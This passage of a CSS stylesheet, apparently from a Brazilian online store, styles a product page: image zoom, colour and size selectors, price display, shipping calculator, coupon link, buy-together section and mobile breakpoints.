    opacity: .15
}

.e-product__image .apresentacao #show ul.thumbs .slick-list {
    width: 100%
}

.e-product__image .apresentacao #show ul.thumbs.slick-initialized {
    opacity: 1
}

.e-product__image .apresentacao #show #include {
    width: calc(100% - 116px);
    border: 1px solid #dfdfdf
}

.e-product__image .apresentacao #show #include #image-main {
    width: 100%;
    height: auto;
    padding: 50px
}

.e-product__image .apresentacao #show #include .zoomPad {
    cursor: crosshair;
    position: relative
}

.e-product__image .apresentacao #show #include .zoomPup {
    overflow: hidden;
    -moz-opacity: .6;
    opacity: .6;
    position: absolute;
    border: 1px solid #ccc;
    z-index: 101;
    cursor: crosshair;
    display: none!important
}

.e-product__image .apresentacao #show #include .zoomWindow {
    position: absolute;
    left: 0!important;
    top: 0!important;
    z-index: 1!important;
    height: 100%!important;
    border: 0;
    overflow: hidden;
    right: 0;
    margin: 0 auto;
    width: 100%;
    background-color: #fff
}

.e-product__image .apresentacao #show #include .zoomWrapper {
    position: relative;
    z-index: 110;
    width: 90%!important;
    height: 90vh!important
}

.e-product__image .apresentacao #show #include .zoomWrapperImage {
    display: block;
    position: relative;
    overflow: hidden;
    z-index: 110;
    height: 100vh!important;
    width: 100vw!important
}

.e-product__image .apresentacao #show #include .zoomWrapperImage img {
    border: 0;
    display: block;
    position: absolute;
    z-index: 101;
    max-width: inherit;
    height: auto!important;
    width: 210%!important
}

.e-product__share {
    display: flex;
    justify-content: center;
    width: 100%;
    align-items: center;
    margin: 16px 0 0;
    padding: 20px 0;
    border: 1px solid #dfdfdf
}

.e-product__share span {
    color: #a1a1a1;
    margin: 0 16px 0 0
}

.e-buy-together,.e-product__share--list {
    display: flex
}

.e-product__share--list li {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    background: #b3b3b3;
    border-radius: 50%;
    cursor: pointer
}

.e-product__share--list li svg {
    width: 100%;
    height: 100%;
    padding: 8px
}

.e-product__share--list li svg path {
    fill: #fff
}

.e-product__share--list li+li {
    margin-left: 8px
}

.e-product__info {
    width: 40%;
    display: flex;
    flex-direction: column;
    border: 1px solid #dfdfdf;
    padding: 32px;
    height: auto;
    justify-content: start;
    overflow-x: hidden
}

.e-product__name {
    font-size: 1.5rem;
    color: #555
}

.e-product__name h1 {
    font-weight: 600;
    line-height: 1
}

.e-product__buy .buy-button,.e-product__buy--ambient {
    height: 42px;
    line-height: 42px;
    text-align: center;
    text-transform: uppercase
}

.descricao-preco {
    line-height: 1;
    padding: 0.7rem 0 0;
}

.e-product__price .plugin-preco .descricao-preco .price-installments strong,.e-product__price .plugin-preco .descricao-preco .valor-dividido strong {
    font-weight: 400
}

.e-product__reference {
    display: flex;
    padding: .5rem 0
}

.e-product__reference div,.e-product__reference p {
    font-size: .625rem;
    color: #000
}

.e-product__sku {
    width: 100%;
    padding: 1rem 0;
}

.e-product__sku .sku-selector-container .topic.Cor .specification,.e-product__sku .sku-selector-container .topic:not(.Cor) .specification {
    font-size: 16px;
    color: #6f6f6f;
    text-transform: lowercase;
    margin: 0
}

.e-product__sku .sku-selector-container .topic.Cor .specification:first-letter,.e-product__sku .sku-selector-container .topic:not(.Cor) .specification:first-letter {
    text-transform: uppercase
}

.e-product__sku .sku-selector-container .topic:not(.Cor) .skuList * {
    -webkit-appearance: none;
    display: flex;
    flex-wrap: wrap
}

.e-product__sku .sku-selector-container .topic:not(.Cor) .skuList label {
    cursor: pointer;
    border: 1px solid #bfbfbf;
    font-size: 16px;
    padding: 4px;
    color: #6f6f6f;
    margin: 4px 8px 10px 0
}

.e-product__sku .sku-selector-container .topic:not(.Cor) .skuList label.checked {
    border-color: #6f6f6f;
    font-weight: 500
}

.e-product__sku .sku-selector-container .topic.Cor .skuList * {
    -webkit-appearance: none
}

.e-product__sku .sku-selector-container .topic.Cor .skuList .group_0 {
    display: flex;
    flex-wrap: wrap
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label {
    font-size: 0;
    width: 35px;
    height: 35px;
    display: inline-block;
    border-radius: 100%;
    border: 1px solid #6d6d6d;
    margin: 0 8px 10px 0;
    cursor: pointer;
    background-position: center !important;
    background-size: cover !important;
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label.checked {
    box-shadow: 2px 1px 8px rgba(0,0,0,.2)
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label.skuespec_Cor_opcao_Preto02 {
    background: #000
}

.e-product__sku .sku-selector-container .topic.Cor .skuList label.skuespec_Cor_opcao_Branco {
    background: #fff
}

.e-product__price .plugin-preco .descricao-preco .price-list-price {
    font-size: 0;
    text-transform: uppercase;
    color: #929292;
    padding-bottom: 0.7rem;
}

.e-product__infos {
    margin-bottom: 1rem
}

.e-product__price .plugin-preco .descricao-preco .price-list-price strong {
    font-size: .8125rem;
    text-decoration: line-through;
    font-weight: 400
}

.e-product__price .plugin-preco .descricao-preco .price-installments,.e-product__price .plugin-preco .descricao-preco .valor-dividido {
    color: #000;
    font-style: normal;
    font-size: .875rem
}

.e-product__price .plugin-preco .descricao-preco .price-best-price,.e-product__price .plugin-preco .descricao-preco .valor-por {
    font-size: 0;
    font-weight: 800;
    text-transform: uppercase;
    font-style: normal;
    color: #00a4e3
}

.e-product__price .plugin-preco .descricao-preco .price-best-price .skuBestPrice,.e-product__price .plugin-preco .descricao-preco .valor-por .skuBestPrice {
    font-size: 1.75rem
}

#info-informacoes tr.e-attr,#info-recomendacoes tr,.e-product__price .plugin-preco .economia-de,.e-product__price .plugin-preco .price-cash {
    display: none!important;
}

#info-especificacao li{
    display: none;
}

#info-informacoes .spec-table-block-p{
    display: none!important;
}


.e-product__collection .flag.ultimas-unidades {
    display: block;
    background: #f68aa6;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    width: 270px;
    font-weight: 600;
    font-size: 10px;
    padding: 5px;
    margin-left: 3px
}

.linkCupom {
    background-color: white;
    border: 2px solid #00aaff;
    padding: 7px;
    text-align: center;
    margin: 0 !important;!i;!;
    font-size: 10px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 42px;
    width: 98%;
}
.linkCupom:after,.linkCupom:before{
    content: '';
    position: absolute;
    top: 8px;
    width: 26px;  /* Largura do semicirculo */
    height: 20px; /* Altura do semicirculo */
    background-color: #ffffff; /* Cor do semicirculo */
   
    border-radius: 50%;
    /* rotate: 43deg; */
    z-index: 1;
}
.linkCupom:before{
    left: -18px;
    border-right: 3px #00aaff solid;
}
.linkCupom:after{
    right: -18px;
    border-left: 3px #00aaff solid;
}

.e-product__freight {
    margin: 20px 0 0;
    padding: 29px 55px 0 0;
    border-top: 1px solid #e5e5e5;
    order: 4
}

.linkCupom {
    order: 3
}

.e-product__buy {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 0px 6px 6px 0;
    width: 100%;
    align-items: end;
}

.e-product__buy .buy-button {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00a4e3;
    border-radius: 5px;
    font-weight: 700;
    font-size: 0;
    color: #fff;
    width: 240px;
    transition: .25s;
    position: relative
}

.e-product__buy .buy-button::before {
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    font-size: .875rem;
    content: "ADICIONAR AO CARRINHO";
    left: 50%;
    transform: translateX(-50%)
}

.e-product__buy .buy-button:hover {
    opacity: .7;
    transition: .25s
}

.portal-notify-me-ref .notifyme {
    margin: 0 0 10px
}

.portal-notify-me-ref .notifyme-title {
    color: #00a4e3
}

.portal-notify-me-ref .sku-notifyme-form p {
    color: #3f3f3f;
    font-size: 14px;
    margin: 0 0 8px
}

.portal-notify-me-ref .sku-notifyme-form .notifyme-client-email,.portal-notify-me-ref .sku-notifyme-form .notifyme-client-name {
    border: 1px solid #ccc;
    height: 44px;
    padding: 0 5px;
    width: calc(50% - 32px);
    margin: 0 10px 0 0
}

.portal-notify-me-ref .sku-notifyme-form .notifyme-button-ok {
    width: 44px;
    height: 44px;
    border-top-left-radius: 16px;
    border-bottom-right-radius: 16px;
    float: right;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    background: #00a4e3
}

.js--add--wishlist {
    background: #00a4e3;
    border-radius: 5px;
    border: 1px solid #00a4e3;
    width: 44px;
    height: 44px;
    display: none;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: .25s
}

#info-especificacao tr.e-attr th,#info-recomendacoes tr.e-attr th,.e-product__freight #calculoFrete .contentWrapper .content fieldset .quantity,.e-product__freight #calculoFrete .contentWrapper .footer,.e-product__freight #calculoFrete .contentWrapper .header .close,.e-product__freight #calculoFrete .contentWrapper .header>h1,.e-product__freight .shipping-value {
    display: none
}

.quantity-selector .quantity__field {
    padding: 0;
    width: 39px;
    height: 32px;
    color: #000;
    font-weight: 700
}

.quantity-selector {
    margin-top: 5px;
    width: 100%;
    margin-left: 0
}

.qty-selector--decrease,.qty-selector--increase {
    transition: .15s
}

.qty-selector--decrease:hover,.qty-selector--increase:hover {
    opacity: .7;
    transition: .15s
}

.quantity-container span {
    font-size: .875rem;
    color: #000;
    font-weight: 500
}

.js--add--wishlist svg {
    width: 15px;
    overflow: unset
}

.js--add--wishlist svg path {
    fill: transparent;
    stroke-width: 10%;
    stroke: #fff
}

.js--add--wishlist.e-selected svg path {
    stroke: #fff;
    fill: #fff
}

.js--add--wishlist:hover {
    opacity: .7;
    transition: .25s
}

.LinkModalDesc {
    color: #00a4e3;
    text-decoration: underline;
    cursor: pointer;
    transition: .25s
}

.LinkModalDesc:hover {
    transition: .25s;
    opacity: .7
}

.e-product__buy--ambient {
    display: flex;
    align-items: center;
    justify-content: center;
    border-top-left-radius: 16px;
    border-bottom-right-radius: 16px;
    border: 1px solid #818181;
    font-weight: 700;
    font-size: .6rem;
    color: #7a7a7a;
    width: 100%;
    min-width: 130px;
    z-index: 2;
}

.e-product__freight #calculoFrete .contentWrapper .header>h2 {
    color: #5a5959;
    font-size: 0
}

.e-product__freight #calculoFrete .contentWrapper .header>h2:before {
    font-size: .9375rem;
    content: "Simular";
    font-weight: 400;
    margin-right: 4px
}

.e-product__freight #calculoFrete .contentWrapper .header>h2:after {
    content: "Frete";
    font-size: .9375rem;
    font-weight: 700
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset {
    display: flex;
    position: relative
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset label.prefixo {
    font-size: 0;
    display: flex;
    flex-direction: column-reverse;
    width: 100%
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset label.prefixo:after {
    content: "Informe seu CEP para consultar prazos de entrega.";
    font-size: .8125rem;
    font-weight: 400;
    color: #868686;
    margin: 0 0 8px
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset label.prefixo input {
    border: 1px solid #000;
    height: 34px;
    font-size: .875rem;
    font-weight: 300;
    color: #626262;
    padding: 0 0 0 8px;
    width: calc(100% - 44px)
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset .frete-calcular {
    position: absolute;
    right: 0;
    top: 26px;
    height: 34px;
    width: 34px;
    border-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #5a5959;
    transition: .25s
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset .frete-calcular:hover {
    background: #00a4e3;
    border: 1px solid #00a4e3;
    transition: .25s;
    color: #fff
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset .frete-calcular:hover input {
    transition: .25s;
    color: #fff
}

.e-product__freight {
    display: none;
    padding-top: 20px!important
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset .frete-calcular input {
    background: 0 0;
    font-weight: 500;
    text-transform: uppercase;
    color: #000;
    font-size: .8125rem;
    line-height: 1
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset .cep-busca a {
    color: #000;
    text-decoration: underline;
    font-size: .625rem
}

.e-product__freight #calculoFrete .contentWrapper .content fieldset .cep-busca a:hover {
    opacity: .7
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values {
    margin: 8px 0 0
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table {
    display: flex;
    flex-direction: column
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table thead {
    display: flex;
    justify-content: center;
    width: 100%
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table thead tr {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 12px;
    border-top-left-radius: 16px;
    border-bottom-right-radius: 16px;
    background: #f9f9f9;
    text-transform: uppercase;
    color: #7a7a7a
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table thead tr th {
    text-align: left;
    padding: 8px
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table thead tr th:nth-child(2n) {
    width: 60%
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table thead tr th:nth-child(odd) {
    width: 30%
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table tbody {
    display: flex;
    justify-content: center;
    flex-direction: column;
    width: 100%
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table tbody tr {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    font-size: 11px
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table tbody tr td {
    padding: 8px;
    color: #7a7a7a
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table tbody tr td:nth-child(2n) {
    width: 60%
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table tbody tr td:nth-child(odd) {
    width: 30%
}

.e-product__freight #calculoFrete .contentWrapper .content .freight-values table tbody tr td:empty {
    display: none;
    width: 0
}

#info-especificacao tr.e-attr,#info-recomendacoes tr.e-attr {
    display: block!important
}

.e-info {
    display: flex;
    margin-bottom: 64px;
    margin-top: 32px;
    position: relative;
    width: 100%
}

.e-info__center {
    max-width: 1205px;
    margin: auto;
    padding: 0 16px
}

.e-info__center,.e-info__options {
    width: 100%;
    display: flex
}

.e-info__options--group,.e-info__options--group--item {
    display: flex;
    flex-direction: column;
    width: 100%
}

.e-info__options--group--item--title {
    height: 50px;
    line-height: 50px;
    padding: 0 46px;
    font-size: 16px;
    width: 100%;
    color: #7e7e7e;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border: 1px solid #dfdfdf;
    border-bottom: 0;
    transition: .3s ease-in;
    font-weight: 700;
    cursor: pointer
}

#include #videomain,.e-buy-together .shelf .e-product__colors ul .slick-list,.e-buy-together__products--items--box .shelf .e-product__buy,.e-info__options--group--item--box #caracteristicas>h4,.e-shelf__produtos-em-destaque,.e-shelf__voce-pode-se-interessar,.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel>fieldset,.e-shelf__voce-pode-se-interessar-acessorios .shelf__carousel>fieldset,.qtn-cta {
    display: none;
}

.e-info__options--group--item--title:after {
    content: "";
    background: url(/arquivos/icon-arrow-info-product.png);
    width: 24px;
    height: 12px;
    transform: rotate(180deg);
    transition: .3s ease-in;
    -webkit-filter: invert(20%);
    filter: invert(20%)
}

.e-info__options--group--item--title.is--active {
    font-weight: 700;
    background: #00a4e3;
    color: #fff
}

.e-info__options--group--item-pdp .e-info__options--group--item--title.is--active {
    color: #7e7e7e;
    background: #fff;
    border: 0;
    cursor: text;
    padding: 0
}

.e-info__options--group--item--title.is--active:after {
    transform: rotate(0);
    -webkit-filter: invert(0);
    filter: invert(0)
}

.e-info__options--group--item--box {
    padding: 32px 46px;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    font-size: 13px;
    line-height: 20px;
    color: #7e7e7e;
    display: none
}

.e-info__options--group--item-pdp .e-info__options--group--item--box {
    border: 0;
    padding: 0 0 16px
}

.e-info__options--group--item--box #caracteristicas table tr {
    /* padding: 8px 16px; */
    display: flex;
    justify-content: start;
    /* width: 100%; */
    align-items: center;
}

.e-info__options--group--item--box #caracteristicas table tr:nth-child(2n) {
    background: #f5f5f5;
}

/* .e-info__options--group--item--box #caracteristicas table tr th {
    width: 100%;
} */

#info-especificacao th{
    text-align: center;
    width: 100%;
}

#info-especificacao .name-field{
    text-align: start;
    width: 10%;
}

#info-especificacao tr{
    text-align: center;
}

#info-informacoes th{
    text-align: left;
    width: 20%;
}

#info-informacoes tr{
    text-align: left;
}



.e-info__options--group--item--box #caracteristicas table tr td {
    width: 100%;
}

.e-info__options--group>div+div {
    border-bottom: 1px solid #dfdfdf
}

.e-buy-together__center {
    max-width: 1205px;
    width: 100%;
    margin: 3% auto auto;
    padding: 0 16px;
    display: flex;
    justify-content: space-between
}

.box-preco-atualizado dl dt,.e-buy-together__result--title {
    font-size: 25px;
    color: #00a4e3;
    margin: 0 0 24px
}

.e-buy-together__products {
    display: flex;
    justify-content: space-between;
    width: 66.66667%
}

.e-buy-together__products--items {
    width: 50%;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.e-buy-together__products--items h2 {
    font-size: 24px;
    color: #00a4e3
}

.e-buy-together__products--items--box {
    padding: 2rem 4rem 2rem 1rem;
    position: relative;
    width: 100%
}

.e-buy-together__products--items.current:after {
    content: "+";
    font-weight: 700;
    font-size: 60px;
    display: inline-block;
    color: #00a4e3;
    position: absolute;
    right: 0
}

.e-buy-together__products--items.relacted:after {
    content: "=";
    font-weight: 700;
    font-size: 60px;
    display: inline-block;
    color: #00a4e3;
    position: absolute;
    right: 0
}

.e-buy-together__result {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 33.33333%;
    padding: 2rem
}

.e-buy-together__result--box {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    border: 1px solid #d3d3d3;
    padding: 4rem 2rem
}

.e-product__center,.e-shelf__center {
    max-width: 1205px;
    width: 100%;
    padding: 0 16px
}

.e-buy-together__result--price {
    font-size: 12px;
    color: #929292
}

.e-buy-together__result--price .e-price-amount {
    font-size: 30px;
    color: #00a4e3;
    font-weight: 800;
    margin: 0 0 0 3px
}

.box-preco-atualizado .btn-batch-buy,.e-buy-together__result--btn-buy {
    margin: 32px 0 0;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    line-height: 42px;
    text-align: center
}

.e-buy-together__result--btn-buy {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #00a4e3;
    border-top-left-radius: 16px;
    border-bottom-right-radius: 16px;
    font-size: .875rem;
    height: 42px;
    width: 100%
}

.e-product {
    display: flex;
    margin: 0 0 64px;
    position: relative
}

.e-product__center {
    display: flex;
    justify-content: space-between;
    margin: auto;
    flex-wrap: wrap
}

#include,.box-preco-atualizado {
    align-items: center;
    display: flex
}

.e-shelf {
    position: relative
}

.e-shelf__center {
    margin: auto auto 7.1875rem
}

.e-shelf__voce-pode-se-interessar--acessorios .e-shelf__center .e-heading__title {
    font-size: 24px;
    color: #00a4e3;
    font-weight: 700
}

.e-shelf .slick-next {
    right: 7px
}

.e-shelf .slick-next,.e-shelf .slick-prev {
    font-size: 0;
    background: url(/arquivos/rightblueleft.png);
    width: 11px;
    height: 23px;
    position: absolute;
    bottom: 70%
}

.e-shelf .slick-prev {
    left: 7px;
    transform: rotate(180deg)
}

.e-shelf .slick-slider {
    float: left;
    width: 100%
}

.e-shelf .slick-dots {
    display: flex;
    position: absolute;
    left: 50%;
    transform: translate(-50%);
    bottom: -40px
}

.e-shelf .slick-dots li {
    margin: 0 4px!important
}

.e-shelf .slick-dots li.slick-active button {
    background: #acacac
}

.e-shelf .slick-dots li button {
    border-radius: 100%;
    font-size: 0;
    border: 1px solid #acacac;
    width: 10px;
    height: 10px
}

#iframe {
    display: flex;
    margin-top: 55px
}

.e-attr {
    background: #fff!important
}

#include #videomain .videoclose {
    font-size: 55px;
    font-weight: 300;
    color: #2a2a2a;
    position: absolute;
    right: 10px;
    transform: rotate(45deg);
    top: 30px;
    cursor: pointer
}

#includevideo {
    border: none;
    width: 82px;
    cursor: pointer
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel {
    display: flex;
    flex-direction: row;
    height: 30em
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel>ul {
    width: 75%
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel>ul>ul {
    bottom: -10px
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel ul>div>div {
    height: 100%
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel ul>div>div li {
    height: 100%;
    position: relative
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel ul>div>div li fieldset {
    height: 1em!important;
    width: 100%!important;
    position: -webkit-sticky;
    position: sticky;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel ul>div>div li fieldset label {
    margin-left: 5px
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .e-product {
    height: 20em;
    max-height: 100%
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .e-product__image {
    height: 13em
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .e-product__image a img {
    width: 100%;
    height: auto
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .e-product__group {
    height: auto;
    margin: 0
}

.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .box-preco-atualizado {
    width: 25%
}

.e-shelf__voce-pode-se-interessar--acessorios .e-product__group {
    height: 10em!important
}

.e-shelf__voce-pode-se-interessar--acessorios .e-product__group h2 {
    padding-top: 0;
    margin-bottom: 0;
    height: auto
}

.e-shelf__voce-pode-se-interessar--acessorios .e-product__group .e-product__price {
    height: 3em;
    padding: 0;
    margin: 0
}

.e-shelf__voce-pode-se-interessar--acessorios .e-product__group .e-product__price a {
    height: 100%
}

.e-shelf__voce-pode-se-interessar--acessorios .e-product__group .e-product__buy {
    height: auto;
    padding: 0
}

.box-preco-atualizado {
    justify-content: center;
    flex-direction: column;
    border: 1px solid #d3d3d3;
    padding: 0 2rem
}

.box-preco-atualizado dl dt {
    font-weight: 700
}

.box-preco-atualizado dl dd {
    color: #929292;
    font-size: 25pt
}

.box-preco-atualizado .btn-batch-buy {
    background: #00a4e3;
    border-top-left-radius: 16px;
    border-bottom-right-radius: 16px;
    font-size: .875rem;
    height: 42px;
    width: 100%
}

.box-preco-atualizado .btn-batch-buy,.vitrine-acessorios fieldset {
    display: flex;
    align-items: center;
    justify-content: center
}

.vitrine-acessorios fieldset input {
    margin: 0 8px 2px 0
}

.vitrine-acessorios ul.slick-initialized {
    width: 75%!important
}

.e-product__colors.js--colors ul {
    width: 100%!important
}

.vitrine-acessorios ul li {
    margin: 0 1rem
}

.contentIncorporationUrl iframe,.contentVideo {
    margin: 0 auto;
    padding: 1rem 0;
    width: 100%;
    max-width: 1180px;
    height: 420px
}
.msg-frete-pdp{list-style: inside;display: list-item;color: #919191;font-size: 12px;font-weight: 600;padding: 1.5rem 0;}

@media (max-width: 966px) {
    .e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .box-preco-atualizado,.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .e-product__image a img,.e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel>ul {
        width:100%!important
    }

    .e-shelf__voce-pode-se-interessar--acessorios .e-shelf__center {
        margin-bottom: 5em!important
    }

    .e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel {
        flex-direction: column!important
    }

    .e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel ul>div {
        height: 100%!important
    }

    .e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel ul>div>div li fieldset {
        max-width: 100vw!important
    }

    .e-shelf__voce-pode-se-interessar--acessorios .shelf__carousel .box-preco-atualizado {
        margin: 2em 0;
        padding: 1em
    }
}

@media only screen and (min-width: 1025px) and (max-width:1155px) {
    .e-product__freight #calculoFrete .contentWrapper .content fieldset .frete-calcular {
        top:45px
    }
}

@media only screen and (max-width: 436px) {
    .e-product__freight #calculoFrete .contentWrapper .content fieldset .frete-calcular {
        top:45px!important
    }
}

@media only screen and (min-width: 100px) and (max-width:1024px) {
    .e-product__breadcrumb {
        padding:8px;
        justify-content: center
    }

    .quantity-container {
        margin-bottom: 0
    }

    .e-product__breadcrumb .bread-crumb ul li:after {
        background: 0 0;
        margin: 0
    }

    .e-product__breadcrumb .bread-crumb ul li:first-of-type a:after {
        background: url(/arquivos/rightblueleft.png) 0 0/100% no-repeat;
        content: "";
        width: 7px;
        height: 14px;
        transform: rotate(180deg);
        display: flex;
        -webkit-filter: brightness(0);
        filter: brightness(0);
        opacity: .2
    }

    .e-product__breadcrumb .bread-crumb ul li a {
        font-size: 0
    }

    .e-product__breadcrumb .bread-crumb ul li:first-of-type a {
        line-height: 2px
    }

    .e-product__breadcrumb .bread-crumb ul li:last-of-type a {
        font-size: .5625rem
    }

    .e-product__image {
        width: 100%
    }

    .e-product__image .apresentacao #show {
        flex-direction: column;
        height: 80vw
    }

    .e-product__image .apresentacao #show ul.thumbs {
        width: 100%;
        justify-content: flex-start;
        bottom: 0;
        padding: 0 16px
    }

    .e-product__image .apresentacao #show ul.thumbs li {
        padding: 0 10px 0 0
    }

    .e-product__image .apresentacao #show ul.thumbs li img {
        width: 100%
    }

    .e-product__image .apresentacao #show ul.thumbs li+li img {
        margin: 0
    }

    .e-product__image .apresentacao #show ul.thumbs .slick-next {
        transform: rotate(0);
        right: 16px;
        left: unset;
        top: 0;
        bottom: 0;
        margin: auto
    }

    .e-product__image .apresentacao #show ul.thumbs .slick-prev,.e-product__share:not(.is--mobile) {
        display: none!important
    }

    .e-product__image .apresentacao #show ul.thumbs .slick-list {
        width: calc(100% - 20px)
    }

    .e-product__image .apresentacao #show #include {
        width: 100%;
        border-left: 0;
        border-right: 0;
        z-index: 0;
        position: absolute;
        top: -18px
    }

    .e-product__share {
        border: none;
        padding: 8px 16px;
        display: flex!important;
        justify-content: space-between
    }

    .e-product__share span {
        width: 35%;
        font-size: 14px;
        display: flex;
        flex-direction: column;
        margin: 0
    }

    .e-product__share--list {
        width: 65%;
        justify-content: flex-end
    }

    .e-product__info {
        width: 100%;
        padding: 32px 16px 0;
        border: none
    }

    .e-product__name {
        font-size: 1.25rem
    }

    .e-product__buy {
        padding: 16px 0;
        justify-content: end;
    }

    .e-product__freight {
        display: none;
        padding: 0!important;
        margin: 20px 0 0!important;
        border-top: none!important
    }

    .e-product__freight #calculoFrete .contentWrapper .content fieldset label.prefixo {
        width: calc(100% - 44px)
    }

    .e-product__freight #calculoFrete .contentWrapper .content fieldset label.prefixo input {
        width: 100%
    }

    .e-info__options--group--item--title {
        background: #f9f9f9;
        padding: 0 16px
    }

    .e-info__options--group--item--box {
        padding: 24px 16px;
        overflow: auto !important;
    }

    /* .e-info__options--group--item--box #caracteristicas table tr {
        padding: 0px;
        flex-direction: row;
    }
 */
     
    /* .e-info__options--group--item--box #caracteristicas table tr th {
        margin: 0 0 8px;
        width: 100%
    } */

    .e-info__options--group--item--box #caracteristicas table tr td {
        width: 100%;
    }

    .e-buy-together__center {
        max-width: 1205px;
        width: 100%;
        margin: 8% auto auto;
        padding: 0 25px;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center
    }

    .e-buy-together__products {
        display: flex;
        width: 100%;
        flex-direction: column;
        align-content: center;
        align-items: center
    }

    .e-buy-together__products--items.current:after,.e-buy-together__products--items.relacted:after {
        font-weight: 700;
        font-size: 50px;
        position: absolute;
        bottom: 0;
        justify-content: center;
        line-height: 1;
        color: #00a4e3;
        width: 100%
    }

    .e-buy-together__products--items--box {
        position: relative;
        width: 100%;
        padding: 0
    }

    .e-buy-together__products--items.current:after {
        content: "+";
        display: flex
    }

    .e-buy-together__products--items {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center
    }

    .e-buy-together__products--items.relacted:after {
        content: "=";
        display: inline-block;
        display: flex
    }

    .e-shelf .shelf .e-product__price {
        width: 100%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        min-height: 3rem;
        justify-content: center;
        margin-bottom: 50px
    }

    .e-product {
        margin: 0 0 32px
    }

    .e-shelf .shelf .e-product__price--old {
        font-size: .8125rem
    }

    .e-shelf .shelf .e-product__price--best {
        font-size: 1.125rem
    }

    .e-buy-together__result--box {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: column;
        border: 1px solid #d3d3d3;
        width: 100%;
        padding: 1rem
    }

    .e-shelf .shelf .e-product__image img {
        width: 80%;
        margin: 0 auto;
        display: block;
        height: auto;
        padding: 15px
    }

    .e-shelf .shelf .e-product__name {
        margin-bottom: 0!important
    }

    .e-buy-together__products--items h2 {
        font-size: 20px;
        color: #00a4e3;
        margin-left: 0
    }

    .e-shelf .shelf .e-product__colors ul {
        margin: 0;
        height: 0
    }

    .e-shelf .shelf .e-product {
        margin-top: 0
    }

    .e-buy-together__products--items {
        width: 100%;
        position: relative;
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center
    }

    .e-buy-together__result {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        padding: 1rem
    }

    .e-shelf {
        position: relative;
        display: none
    }
}

@media only screen and (min-width: 1466px) and (max-width:5000px) {
    .e-product:after {
        content:"";
        background: url(/arquivos/bannerenfeite.png) 0 0/40% no-repeat;
        position: absolute;
        left: 0;
        top: 0;
        display: inline-block;
        width: 20%;
        height: 100%;
        z-index: -1
    }
}

@media only screen and (min-width: 1081px) and (max-width:5000px) {
    .e-simulator--image--desktop {
        display:flex;
        justify-content: center;
        align-items: center
    }

    .e-simulator--image--desktop .box-banner {
        margin: 0 0 40px
    }

    .e-simulator--image--mobile {
        display: none
    }

    .contentVideo {
        padding: 4rem 0;
        height: 800px
    }
}

.e-product__infos {
    flex-direction: column;
    gap: 12px;
}

.qtn-cta.active {
    display: block
}

@media (max-width: 1024px) {
    body .e-product__infos {
